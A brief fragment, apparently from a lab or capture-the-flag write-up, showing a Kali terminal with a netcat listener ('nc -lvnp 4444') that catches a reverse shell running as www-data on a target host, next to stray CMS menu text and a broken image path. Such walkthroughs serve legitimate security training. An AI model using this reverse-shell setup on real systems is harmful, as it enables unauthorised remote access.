 tion=mediamanager
pop@kali--[~/PG/Press]$sudo rlwrap -cAr nc -lvnp 4444
[sudo] password for pop:
listening on [any] 4444 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.174.29] 38450
SOCKET: Shell has connected! PID: 1579
whoami
www-data
Widgets Plugins Themes Options Maintain